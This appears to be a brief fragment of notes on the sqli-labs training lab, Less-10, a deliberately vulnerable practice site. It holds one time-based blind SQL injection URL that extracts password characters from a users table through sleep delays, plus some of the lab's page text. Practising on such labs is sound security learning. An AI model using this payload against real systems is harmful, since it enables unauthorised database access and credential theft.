 Less-10 Blind- Time based- Dou
192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select password FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10